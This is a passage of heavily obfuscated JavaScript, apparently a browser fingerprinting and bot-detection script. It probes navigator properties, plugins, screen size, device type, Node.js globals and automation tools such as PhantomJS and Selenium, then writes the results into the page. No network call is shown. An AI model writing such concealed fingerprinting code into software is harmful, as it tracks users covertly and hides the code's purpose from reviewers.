_0x34bbeb=0x0;_0x3b5ff8[_0x5e44('0xcf', '\x7a\x34\x38\x32')](_0x34bbeb,_0x4824ff[_0x5e44('0xd0', '\x4b\x31\x21\x71')]);_0x34bbeb++){_0x147c98[_0x147c98[_0x5e44('0xd1', '\x75\x41\x5d\x64')]]=_0x376af1(_0x3b5ff8[_0x5e44('0xd2', '\x70\x24\x35\x34')](_0x5e44('0xd3', '\x6d\x23\x57\x6f'),_0x4824ff[_0x34bbeb]));}}catch(_0x19aecc){_0x147c98[_0x147c98[_0x5e44('0xc1', '\x75\x73\x30\x41')]]=_0x376af1(_0x5e44('0xd4', '\x31\x38\x45\x48')+_0x19aecc);}break;case _0x5e44('0xd5', '\x54\x72\x72\x5e'):if(_0x3b5ff8[_0x5e44('0xd6', '\x76\x40\x6f\x6e')](_0x421f61,_0x5e44('0xd7', '\x79\x59\x4a\x57'))){try{var _0x27c0a0='';var _0x2539f9=navigator[_0x5e44('0xd8', '\x51\x28\x44\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5e44('0xd9', '\x4a\x35\x6a\x79')](_0x2539f9)){_0x27c0a0=_0x5e44('0xda', '\x30\x42\x24\x50');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5e44('0xdb', '\x42\x66\x26\x65')](_0x2539f9)){_0x27c0a0=_0x5e44('0xdc', '\x6e\x4b\x78\x4d');}else{_0x27c0a0=_0x5e44('0xdd', '\x67\x73\x62\x36');}_0x147c98[_0x147c98[_0x5e44('0x54', '\x5b\x63\x4a\x25')]]=_0x3b5ff8[_0x5e44('0xde', '\x67\x73\x62\x36')](_0x376af1,_0x3b5ff8[_0x5e44('0xdf', '\x79\x59\x4a\x57')](_0x3b5ff8[_0x5e44('0xe0', '\x6b\x34\x4a\x35')](_0x421f61,'\x3d'),_0x27c0a0));}catch(_0x4ec069){_0x147c98[_0x147c98[_0x5e44('0x7c', '\x35\x7a\x6f\x32')]]=_0x3b5ff8[_0x5e44('0xe1', '\x73\x40\x37\x34')](_0x376af1,_0x3b5ff8[_0x5e44('0xe2', '\x55\x74\x32\x74')](_0x3b5ff8[_0x5e44('0xe3', '\x54\x72\x72\x5e')](_0x421f61,_0x5e44('0xe4', '\x50\x72\x32\x74')),_0x4ec069[_0x5e44('0xe5', '\x75\x73\x30\x41')]()));}}break;}_0x3b5ff8[_0x5e44('0xe6', '\x67\x73\x62\x36')](_0x5b3ab9);}return _0x147c98[_0x5e44('0xe7', '\x75\x73\x30\x41')]();}var _0x389ce2=[[_0x5e44('0xe8', '\x4b\x31\x21\x71'),_0x5e44('0xe9', '\x5b\x23\x46\x5e'),function(){return navigator;}],[_0x5e44('0xea', '\x79\x59\x4a\x57'),_0x5e44('0xeb', '\x70\x24\x35\x34'),function(){return navigator[_0x5e44('0xec', '\x75\x41\x5d\x64')];}],[_0x5e44('0xed', '\x70\x24\x35\x34'),_0x5e44('0xee', '\x40\x56\x5a\x4d'),function(){return navigator[_0x5e44('0xef', '\x55\x74\x32\x74')];}],[_0x5e44('0xf0', '\x6a\x45\x79\x4f'),_0x5e44('0xf1', '\x75\x73\x30\x41'),function(){return _0x3b5ff8[_0x5e44('0xf2', '\x44\x70\x72\x29')](navigator[_0x5e44('0xf3', '\x4a\x35\x6a\x79')][_0x5e44('0x3d', '\x5a\x73\x6a\x49')],0x0);}],[_0x5e44('0xf4', '\x6a\x58\x55\x62'),_0x5e44('0xf5', '\x34\x78\x51\x6f'),function(){return navigator[_0x5e44('0xf6', '\x51\x28\x44\x29')];}],[_0x5e44('0xf7', '\x5b\x23\x46\x5e'),_0x5e44('0xf8', '\x6a\x45\x79\x4f'),function(){return navigator[_0x5e44('0xf9', '\x6a\x6a\x4d\x70')];}],[_0x5e44('0xfa', '\x55\x74\x32\x74'),_0x5e44('0xfb', '\x51\x28\x44\x29'),function(){}],[_0x5e44('0xfc', '\x6a\x58\x55\x62'),_0x5e44('0xfd', '\x6a\x6a\x4d\x70'),function(){var _0x19ebdb=ActiveXObject;return _0x19ebdb;}],[_0x5e44('0xfe', '\x4f\x21\x64\x54'),_0x5e44('0xff', '\x21\x67\x5a\x26'),function(){var _0x1a10a2=webkitURL;return _0x1a10a2;}],[_0x5e44('0x100', '\x6c\x6a\x5a\x4f'),_0x5e44('0x101', '\x67\x73\x62\x36'),function(){var _0x54780f=_phantom;return _0x54780f;}],[_0x5e44('0x102', '\x40\x56\x5a\x4d'),_0x5e44('0x103', '\x50\x72\x32\x74'),function(){var _0x55b217=callPhantom;return _0x55b217;}],[_0x5e44('0x104', '\x59\x41\x67\x5e'),_0x5e44('0x105', '\x75\x73\x30\x41'),function(){var _0x516da1=chrome;return _0x516da1;}],[_0x5e44('0x106', '\x6a\x58\x55\x62'),_0x5e44('0x107', '\x4a\x35\x6a\x79'),function(){var _0x2efe6b=yandex;return _0x2efe6b;}],[_0x5e44('0x108', '\x79\x59\x4a\x57'),_0x5e44('0x109', '\x6a\x45\x79\x4f'),function(){var _0x544e10=opera;return _0x544e10;}],[_0x5e44('0x10a', '\x40\x56\x5a\x4d'),_0x5e44('0x10b', '\x48\x2a\x77\x61'),function(){var _0x224f8f=opr;return _0x224f8f;}],[_0x5e44('0x10c', '\x6e\x4b\x78\x4d'),_0x5e44('0x10d', '\x4b\x31\x21\x71'),function(){var _0x29d7af=safari;return _0x29d7af;}],[_0x5e44('0x10e', '\x7a\x34\x38\x32'),_0x5e44('0xfd', '\x6a\x6a\x4d\x70'),function(){var _0x52efb9=awesomium;return _0x52efb9;}],[_0x5e44('0x10f', '\x70\x24\x5a\x54'),_0x5e44('0x110', '\x6b\x34\x4a\x35'),function(){var _0x1cb71a=puffinDevice;return _0x1cb71a;}],[_0x5e44('0x111', '\x6b\x56\x39\x30'),_0x5e44('0x112', '\x31\x38\x45\x48'),function(){var _0x1938ab=__nightmare;return _0x1938ab;}],[_0x5e44('0x113', '\x67\x73\x62\x36'),_0x5e44('0x114', '\x5b\x63\x4a\x25'),function(){var _0x4d0242=domAutomation;return _0x4d0242;}],[_0x5e44('0x115', '\x44\x6f\x24\x69'),_0x5e44('0x116', '\x5b\x2a\x6b\x58'),function(){var _0x478805=domAutomationController;return _0x478805;}],[_0x5e44('0x117', '\x23\x4d\x25\x59'),_0x5e44('0x118', '\x51\x28\x44\x29'),function(){var _0x3c06a4=_Selenium_IDE_Recorder;return _0x3c06a4;}],[_0x5e44('0x119', '\x75\x41\x5d\x64'),_0x5e44('0x107', '\x4a\x35\x6a\x79'),function(){return document[_0x5e44('0x11a', '\x54\x72\x72\x5e')];}],[_0x5e44('0x11b', '\x6e\x4b\x78\x4d'),_0x5e44('0xff', '\x21\x67\x5a\x26'),function(){return document[_0x5e44('0x11c', '\x55\x74\x32\x74')];}],[_0x5e44('0x11d', '\x7a\x34\x38\x32'),_0x5e44('0x11e', '\x6d\x23\x57\x6f'),function(){return process[_0x5e44('0x11f', '\x6d\x23\x57\x6f')];}],[_0x5e44('0x120', '\x53\x55\x4a\x6a'),_0x5e44('0xfd', '\x6a\x6a\x4d\x70'),function(){return global[_0x5e44('0x121', '\x40\x56\x5a\x4d')];}],[_0x5e44('0x122', '\x6b\x56\x39\x30'),_0x5e44('0x123', '\x6e\x4b\x78\x4d'),function(){return global[_0x5e44('0x124', '\x23\x4d\x25\x59')];}],[_0x5e44('0x125', '\x7a\x34\x38\x32'),_0x5e44('0x126', '\x5a\x73\x6a\x49'),function(){return WebAssembly;}],[_0x5e44('0x127', '\x42\x66\x26\x65'),_0x5e44('0x128', '\x73\x40\x37\x34'),function(){return require('\x66\x73');}],[_0x5e44('0x129', '\x35\x7a\x6f\x32'),_0x5e44('0x12a', '\x7a\x34\x38\x32'),function(){return globalThis==global;}],[_0x5e44('0x12b', '\x75\x73\x30\x41'),_0x5e44('0x12c', '\x79\x59\x4a\x57'),function(){return window[_0x5e44('0x12d', '\x53\x55\x4a\x6a')]();}],[_0x5e44('0x12e', '\x35\x63\x77\x45'),_0x5e44('0x12f', '\x53\x55\x4a\x6a'),function(){return navigator[_0x5e44('0x130', '\x6a\x45\x79\x4f')];}],[_0x5e44('0x131', '\x5a\x73\x6a\x49'),_0x5e44('0x132', '\x6b\x56\x39\x30'),function(){return navigator[_0x5e44('0x133', '\x5b\x23\x46\x5e')];}],[_0x5e44('0x134', '\x54\x72\x72\x5e'),_0x5e44('0x135', '\x6c\x6a\x5a\x4f'),function(){return navigator[_0x5e44('0x136', '\x31\x38\x45\x48')];}],[_0x5e44('0x137', '\x6e\x4b\x78\x4d'),_0x5e44('0x138', '\x5a\x73\x6a\x49'),function(){return _0x3b5ff8[_0x5e44('0x139', '\x48\x45\x24\x39')](navigator[_0x5e44('0x13a', '\x21\x67\x5a\x26')],'\x43');}],[_0x5e44('0x13b', '\x76\x40\x6f\x6e'),_0x5e44('0x13c', '\x21\x67\x5a\x26'),function(){window[_0x5e44('0x13d', '\x59\x41\x67\x5e')]=Object[_0x5e44('0x13e', '\x48\x25\x70\x4a')](window);return window[_0x5e44('0x13f', '\x5a\x73\x6a\x49')][_0x5e44('0x37', '\x40\x56\x5a\x4d')];}],[_0x5e44('0x140', '\x23\x4d\x25\x59'),_0x5e44('0x141', '\x67\x73\x62\x36'),function(){return _0x3b5ff8[_0x5e44('0x142', '\x4a\x35\x6a\x79')](window[_0x5e44('0x143', '\x5b\x2a\x6b\x58')],0x0);}],[_0x5e44('0x144', '\x68\x57\x73\x40'),_0x5e44('0x145', '\x4f\x21\x64\x54'),function(){return _0x3b5ff8[_0x5e44('0x146', '\x23\x4d\x25\x59')](window[_0x5e44('0x147', '\x6c\x6a\x5a\x4f')],0x0);}],[_0x5e44('0x148', '\x55\x74\x32\x74'),_0x5e44('0x10b', '\x48\x2a\x77\x61'),function(){return window[_0x5e44('0x149', '\x54\x72\x72\x5e')];}],[_0x5e44('0x14a', '\x44\x30\x7a\x23'),_0x5e44('0x14b', '\x31\x38\x45\x48'),function(){return window[_0x5e44('0x14c', '\x6a\x45\x79\x4f')][_0x5e44('0xa5', '\x6a\x58\x55\x62')]();}],[_0x5e44('0x14d', '\x5b\x2a\x6b\x58'),_0x5e44('0x14e', '\x6e\x5e\x55\x5d'),function(){return _0x3b5ff8[_0x5e44('0x14f', '\x48\x4a\x24\x21')](Boolean,typeof process!==_0x5e44('0x150', '\x75\x41\x5d\x64')&&process[_0x5e44('0x151', '\x48\x45\x24\x39')]&&process[_0x5e44('0x152', '\x30\x42\x24\x50')][_0x5e44('0x153', '\x5a\x73\x6a\x49')]);}],[_0x5e44('0x154', '\x68\x57\x73\x40'),_0x5e44('0x155', '\x70\x24\x5a\x54'),function(){return document[_0x5e44('0x156', '\x6a\x6a\x4d\x70')];}],[_0x5e44('0x157', '\x31\x38\x45\x48'),_0x5e44('0x158', '\x76\x40\x6f\x6e'),function(){return eval[_0x5e44('0x159', '\x76\x40\x6f\x6e')]()[_0x5e44('0x37', '\x40\x56\x5a\x4d')];}],[_0x5e44('0x15a', '\x48\x45\x24\x39'),_0x5e44('0xee', '\x40\x56\x5a\x4d'),function(){return navigator[_0x5e44('0x15b', '\x6c\x6a\x5a\x4f')][_0x5e44('0x15c', '\x6b\x56\x39\x30')];}],[_0x5e44('0x15d', '\x42\x4d\x72\x51'),_0x5e44('0x15e', '\x5a\x73\x6a\x49'),function(){return deviceType;}],[_0x5e44('0x15f', '\x42\x4d\x72\x51'),_0x5e44('0x160', '\x5b\x63\x4a\x25'),function(){return screen[_0x5e44('0x161', '\x67\x73\x62\x36')];}],[_0x5e44('0x162', '\x6a\x58\x55\x62'),_0x5e44('0xf8', '\x6a\x45\x79\x4f'),function(){return screen[_0x5e44('0x163', '\x6c\x6a\x5a\x4f')];}],[_0x5e44('0x164', '\x50\x72\x32\x74'),_0x5e44('0x165', '\x44\x70\x72\x29'),function(){var _0x382009=eoapi;return _0x382009;}],[_0x5e44('0x166', '\x35\x7a\x6f\x32'),_0x5e44('0x167', '\x35\x7a\x6f\x32'),function(){var _0x3f466a=eoapi_VerifyThis;return _0x3f466a;}],[_0x5e44('0x168', '\x48\x4a\x24\x21'),_0x5e44('0x169', '\x23\x6a\x32\x6b'),function(){var _0x36d814=eoapi_extInvoke;return _0x36d814;}],[_0x5e44('0x16a', '\x35\x63\x77\x45'),_0x5e44('0x165', '\x44\x70\x72\x29'),function(){var _0x46e267=eoWebBrowserDispatcher;return _0x46e267;}],[_0x5e44('0x16b', '\x51\x28\x44\x29'),_0x5e44('0x16c', '\x40\x56\x5a\x4d'),function(){return window[_0x5e44('0x16d', '\x68\x57\x73\x40')];}],[_0x5e44('0x16e', '\x21\x67\x5a\x26'),_0x5e44('0x16f', '\x42\x4d\x72\x51'),function(){return _0x3b5ff8[_0x5e44('0x170', '\x6d\x23\x57\x6f')](navigator[_0x5e44('0x171', '\x48\x45\x24\x39')][_0x5e44('0x172', '\x6a\x58\x55\x62')],0x2);}],[_0x5e44('0x173', '\x6b\x56\x39\x30'),_0x5e44('0x13c', '\x21\x67\x5a\x26'),function(){return _0x3b5ff8[_0x5e44('0x174', '\x59\x41\x67\x5e')](navigator[_0x5e44('0x175', '\x6b\x56\x39\x30')][_0x5e44('0x176', '\x73\x40\x37\x34')],0x2);}],[_0x5e44('0x177', '\x4a\x35\x6a\x79'),_0x5e44('0x110', '\x6b\x34\x4a\x35'),function(){return window[_0x5e44('0x178', '\x40\x56\x5a\x4d')];}],[_0x5e44('0x179', '\x35\x7a\x6f\x32'),_0x5e44('0x17a', '\x48\x4a\x24\x21'),function(){return navigator[_0x5e44('0x17b', '\x70\x24\x5a\x54')][_0x5e44('0x17c', '\x34\x78\x51\x6f')][0x0][_0x5e44('0x17d', '\x6c\x6a\x5a\x4f')];}],[_0x5e44('0x17e', '\x54\x72\x72\x5e'),_0x5e44('0xf5', '\x34\x78\x51\x6f'),function(){return navigator[_0x5e44('0x17f', '\x75\x73\x30\x41')][_0x5e44('0x180', '\x59\x41\x67\x5e')][0x1][_0x5e44('0x181', '\x5b\x63\x4a\x25')];}],[_0x5e44('0x182', '\x4b\x31\x21\x71'),_0x5e44('0x183', '\x44\x70\x72\x29'),function(){return navigator[_0x5e44('0x184', '\x4b\x31\x21\x71')][_0x5e44('0x17c', '\x34\x78\x51\x6f')][0x2][_0x5e44('0x185', '\x67\x73\x62\x36')];}],[_0x5e44('0x186', '\x5a\x73\x6a\x49'),_0x5e44('0x11e', '\x6d\x23\x57\x6f'),function(){return navigator[_0x5e44('0xf3', '\x4a\x35\x6a\x79')][_0x5e44('0x187', '\x51\x28\x44\x29')];}],[_0x5e44('0x188', '\x76\x40\x6f\x6e'),_0x5e44('0x189', '\x6e\x5e\x55\x5d'),function(){return navigator[_0x5e44('0x18a', '\x6e\x5e\x55\x5d')];}],[_0x5e44('0x18b', '\x79\x59\x4a\x57'),_0x5e44('0x18c', '\x59\x41\x67\x5e'),function(){return navigator[_0x5e44('0x18d', '\x23\x4d\x25\x59')][_0x5e44('0x18e', '\x70\x24\x35\x34')];}],[_0x5e44('0x18f', '\x21\x67\x5a\x26'),_0x5e44('0x141', '\x67\x73\x62\x36'),function(){return navigator[_0x5e44('0x190', '\x6b\x56\x39\x30')][_0x5e44('0x191', '\x5a\x73\x6a\x49')];}]];try{var _0x228c63=_0x5e44('0x192', '\x48\x2a\x77\x61')[_0x5e44('0x193', '\x48\x25\x70\x4a')]('\x7c'),_0x4cf41c=0x0;while(!![]){switch(_0x228c63[_0x4cf41c++]){case'\x30':var _0x151358=_0x23ede2[_0x5e44('0x194', '\x31\x38\x45\x48')]-0x2;continue;case'\x31':var _0x5353c5=_0x5e44('0x195', '\x5b\x63\x4a\x25');continue;case'\x32':if(_0x296eae){_0x389ce2[_0x5e44('0x196', '\x48\x25\x70\x4a')]([_0x296eae,_0x5e44('0x197', '\x53\x55\x4a\x6a')]);_0x3b5ff8[_0x5e44('0x198', '\x6b\x34\x4a\x35')](_0x25d608,_0x3b5ff8[_0x5e44('0x199', '\x6b\x56\x39\x30')](_0x25bcc3,_0x389ce2));}continue;case'\x33':var _0x1a9ce3=_0x23ede2;continue;case'\x34':_0x389ce2[_0x5e44('0x19a', '\x42\x66\x26\x65')]([_0x3b5ff8[_0x5e44('0x19b', '\x5a\x73\x6a\x49')](_0x3b5ff8[_0x5e44('0x19c', '\x76\x40\x6f\x6e')]('\x27',_0x5353c5),'\x27')+_0x5e44('0x19d', '\x67\x73\x62\x36'),_0x5e44('0x19e', '\x6e\x4b\x78\x4d'),function(){return _0x5353c5[_0x5e44('0x19f', '\x7a\x34\x38\x32')]();}]);continue;case'\x35':_0x36a91c[_0x5e44('0x1a0', '\x23\x4d\x25\x59')](_0x5e44('0x1a1', '\x4b\x31\x21\x71'))[_0x5e44('0x1a2', '\x67\x73\x62\x36')]=_0x3b5ff8[_0x5e44('0x1a3', '\x48\x2a\x77\x61')](_0x5e44('0x1a4', '\x75\x41\x5d\x64'),_0x2b08a7[_0x5e44('0x1a5', '\x21\x67\x5a\x26')][_0x5e44('0x1a6', '\x35\x7a\x6f\x32')]());continue;case'\x36':var _0x23ede2=_0x5e44('0x1a7', '\x6c\x6a\x5a\x4f');continue;case'\x37':_0x3b5ff8[_0x5e44('0x1a8', '\x42\x66\x26\x65')](_0x25d608,_0x25bcc3(_0x389ce2));continue;case'\x38':if(_0x4a8dad){try{_0x4e576c[_0x5e44('0x1a9', '\x6b\x56\x39\x30')]=_0x3b5ff8[_0x5e44('0x1aa', '\x51\x28\x44\x29')](_0x1095f9,_0x4a8dad);}catch(_0x34ad4){}}continue;case'\x39':while(--_0xe06e8c){_0x23ede2=_0x3b5ff8[_0x5e44('0x1a3', '\x48\x2a\x77\x61')](_0x23ede2[_0x5e44('0x1ab', '\x67\x73\x62\x36')](0x1),_0x23ede2[0x0]);}continue;case'\x31\x30':if(!_0x2b08a7[_0x5e44('0x1ac', '\x6a\x45\x79\x4f')])_0x2b08a7[_0x5e44('0x1ad', '\x4a\x35\x6a\x79')]=_0x37c1e7;continue;case'\x31\x31':while(--_0x151358){_0x1a9ce3=_0x3b5ff8[_0x5e44('0x1ae', '\x68\x57\x73\x40')](_0x1a9ce3[_0x5e44('0x1af', '\x6b\x56\x39\x30')](0x1),_0x1a9ce3[0x0]);}continue;case'\x31\x32':var _0xe06e8c=0x4;continue;case'\x31\x33':_0x5b3ab9();continue;}break;}}catch(_0x58d5a8){_0x36a91c[_0x5e44('0x1b0', '\x44\x70\x72\x29')](_0x5e44('0x1b1', '\x70\x24\x5a\x54'))[_0x5e44('0x1b2', '\x73\x40\x37\x34')]=_0x3b5ff8[_0x5e44('0x1b3', '\x70\x24\x35\x34')](_0x5e44('0x1b4', '\x4a\x35\x6a\x79'),_0x2b08a7[_0x5e44('0x1b5', '\x75\x73\x30\x41')](_0x58d5a8[_0x5e44('0x1b6', '\x6c\x6a\x5a\x4f')]));}finally{if(_0x4a8dad)_0x4e576c[_0x5e44('0x1b7', '\x5b\x23\x46\x5e')]=_0x4a8dad;}}());